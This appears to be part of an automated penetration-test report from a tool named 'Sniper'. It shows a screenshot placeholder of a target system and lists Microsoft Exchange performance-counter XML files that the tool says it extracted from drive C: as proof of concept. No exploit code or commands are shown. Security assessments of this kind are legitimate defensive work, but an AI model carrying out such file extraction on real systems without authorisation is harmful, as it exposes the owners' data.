



### **Screenshot**

Screenshot of the target system.



## **a** Disk drives  $\sim$

Sniper has skimmed the filesystem and extracted some interesting files as proof of concept.

## **Drive C:\**

















**Content:**

ProvisioningServiceCounters.xml PerformanceCountersPerDatabase.xml PerformanceCountersPerAssistant.xml DynamicAttachmentTimeBasedAssistantPerfCounters.xml SupervisoryReviewTimeBasedAssistantPerfCounters.xml CalendarAssistantPerformanceCounters.xml FileExtractionEventBasedAssistantPerfCounters.xml FileExtractionTimeBasedAssistantPerfCounters.xml CalendarNotificationAssistantPerformanceCounters.xml CalendarSyncAssistantPerformanceCounters.xml ContentClassificationPerformanceCounters.xml ResourceBookingCounters.xml EcpPerfCounters.xml ThrottlingPerformanceCounters.xml MiddleTierStoragePerformanceCounters.xml RmsPerfCounters.xml ELCPerformanceCounters.xml GoLocalPerformanceCounters.xml JEOPerformanceCounters.xml ApprovalAssistantPerformanceCounters.xml MailboxOperatorsPerformanceCounters.xml TransportCtsFlowPerformanceCounters.xml BigFunnelFlowPerformanceCounters.xml BigFunnelFlowAssistantPerformanceCounters.xml SearchMdbCachePerformanceCounters.xml SearchMdbPerformanceCounters.xml PipelinePerformanceCounters.xml StatefulComponentPerformanceCounters.xml QueryPerfCounters.xml MailSubmissionSvcPerfCounters.xml LogSearchPerfCounters.xml ReplayServerPerfmon.xml SourceDatabasePerfmon.xml MSExchangeISHAPerfCounters.xml MSExchangeISHASenderPerfCounters.xml ReplayServicePerfmon.xml ReplicaSeederPerfmon.xml ActiveManagerPerfmon.xml ActiveManagerDagNamePerfmon.xml ActiveManagerClientPerfmon.xml ActiveManagerServerPerfmon.xml NetworkManagerPerfmon.xml DistributedStorePerfmon.xml DxStoreServerPerfmon.xml CalendarRepairPerformanceCounters.xml TopNPerformanceCounters.xml OABGeneratorPerformanceCounters.xml PushNotificationsPublishersPerformanceCounters.xml PushNotificationsPendingGetPerformanceCounters.xml PushNotificationsApnsChannelPerformanceCounters.xml



**Content:** DatabaseCounters.xml TransportServerAlivePerfCounters.xml SmtpAvailabilityPerfCounters.xml SmtpErrorsPerfCounters.xml CatProcessorPerfCounters.xml SmtpReceivePerformancePerfCounters.xml MSExchangeTransport\_HttpSend.xml CfmSmtpReceivePerfCounters.xml SmtpReceivePerfCounters.xml SmtpResponseCodePerfCounters.xml CfmSmtpSendPerfCounters.xml SmtpSendPerfCounters.xml QueuingPerfCounters.xml ControlFlowQueuingPerfCounters.xml DsnGeneratorPerfCounters.xml RoutingPerfCounters.xml MExCounters.xml ConnectionFilteringPerfCounters.xml ContentFilterPerfCounters.xml SenderIdPerfCounters.xml SenderFilterPerfCounters.xml RecipientFilterPerfCounters.xml ProtocolAnalysisPerfCounters.xml ProtocolAnalysisBgPerfCounters.xml StsUpdatePerfCounters.xml RulesPerfCounters.xml DlpRulesPerfCounters.xml PickupPerfCounters.xml PoisonMessagesPerfCounters.xml SecureMailTransportPerfCounters.xml eseperf.xml ShadowRedundancyCounters.xml ShadowRedundancyInstanceCounters.xml MessageResubmissionCounters.xml LogSearchPerfCounters.xml ConfigurationCacheCounters.xml LatencyTrackerPerfCounters.xml LatencyTrackerEndToEndPerfCounters.xml DeliveryAgentPerfCounters.xml DeliveryFailurePerfCounters.xml IsMemberOfResolverPerfCounters.xml CertificateValidationResultCachePerfCounters.xml AdminAuditPerfCounters.xml MessageDepotPerfCounters.xml SchedulerPerfCounters.xml ResourceThrottlingPerfCounters.xml TenantOutboundConnectorAgentPerfCounters.xml TenantConnectorValidationPerfCounters.xml MExRuntimeCounters.xml TransportConfigurationPerfCounters.xml

